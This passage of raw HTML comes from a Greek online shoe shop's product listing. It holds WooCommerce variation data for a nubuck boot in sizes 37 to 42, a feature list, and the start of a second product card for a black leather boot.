(Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7402 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3427,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4591,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7402 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7402 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3427,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4592,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7402 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7402 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3427,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4593,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7402 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7402 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3427,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4594,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7402 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7402 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3427,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4595,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7402 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7402 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3427,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4596,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7402 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7402 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3427,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4597,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7402-Large.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% δέρμα nubuck<br />
• Μποτάκι στυλ Τimberland<br />
• Σόλα λαστιχένια, αντιολισθητική και ραμμένη<br />
• Αδιάβροχο<br />
• Αφρώδης πάτος<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-3851 status-publish instock product_cat-papoutsia product_cat-arvylakia has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/cross-470-mafro-dermatino-arvylaki-kitrini-sola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3851" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3851" data-product_sku="470BLYE" aria-label="Επιλέξτε επιλογές για  &ldquo;Cross 470 μαύρο δερμάτινο αρβυλάκι/κίτρινη σόλα&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3851" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/cross-470-mafro-dermatino-arvylaki-kitrini-sola/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/cross-470-mafro-dermatino-arvylaki-kitrini-sola/" title="Cross 470 μαύρο δερμάτινο αρβυλάκι/κίτρινη σόλα">
    <div class="main-img">
